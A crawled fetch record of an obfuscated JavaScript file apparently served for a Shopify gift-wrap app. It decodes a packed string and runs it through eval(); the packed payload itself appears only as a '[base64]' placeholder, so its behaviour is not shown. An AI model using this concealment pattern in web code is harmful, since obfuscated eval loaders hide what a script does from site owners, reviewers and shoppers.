

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=leo81.myshopify.com
body_size: 1575
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",58,"QuYKJHABt",16,2,4))